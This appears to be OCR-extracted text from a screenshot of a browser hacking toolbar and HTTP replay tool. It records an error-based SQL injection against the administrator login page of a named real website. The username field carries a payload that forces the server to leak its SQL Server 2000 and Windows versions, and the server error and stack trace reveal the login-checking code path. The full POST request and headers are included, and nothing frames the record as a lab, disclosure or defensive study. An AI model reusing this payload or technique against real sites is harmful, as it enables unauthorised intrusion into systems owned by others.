 将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service
普通计费 09:14
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.zzyxjy.com/Web/Web_Programs_DotNet/adminmanage/Default.aspx
WHOIS
Google
INT
SQL XSS Encryption Encoding Other
Load URL
http://www.zzyxjy.com/Web/Web_Programs_DotNet/adminmanage/Default.aspx
Split URL
Execute
Enable Post data Enable Referrer
将 nvarchar 值 'Microsoft SQL
您想让 Firefox 记住 "1" 在 zzyxjy.com 的密码吗?
记住(R)
“/”应用程序中的服务器错误。
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003
Pack 2) ' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。]
MJJXHL.DataAccess.DB.GetDataSet(String sqlstr)
MJJXHL.Process.AdminManages.CheckLogin(Page BaseObject, String UserName, String PassWord)
SchoolCity.Web.Web_Programs_DotNet.AdminManage._default.Button_Submit_Click(Object sender, EventArgs e)
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +108
System.Web.UI.WebControls.Button.System.Web.UI.IPostBackEventHandler.RaisePostBackEvent(String eventArgument) +57
System.Web.UI.Page.RaisePostBackEvent(IPostBackEventHandler sourceControl, String eventArgument) +18
System.Web.UI.Page.RaisePostBackEvent(NameValueCollection postData) +33
System.Web.UI.Page.ProcessRequestMain() +1292
版本信息: Microsoft .NET Framework 版本:1.1.4322.2443; ASP.NET 版本:1.1.4322.2470
Live HTTP Replay
POST
http://www.zzyxjy.com/Web/Web_Programs_DotNet/adminmanage/Default
HTTP/1.1
HTTP Headers
Host: www.zzyxjy.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN; rv:1.9.2) Gecko/20100115
Firefox/3.6 (.NET CLR 3.5.30729)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: http://www.zzyxjy.com/Web/Web_Programs_DotNet/adminmanage/Default.aspx
Cookie: ASP.NET
Send POST Content ?
TextBox_USERNAME=1' and 1=@@version and '1'='1&TextBox_PASSWORD=111&
TextBox_ValidCode=3586&Button_Submit=%B5%C7+%C2%BD
Content-Length: 295
Replay Close
Save All... Replay... Capture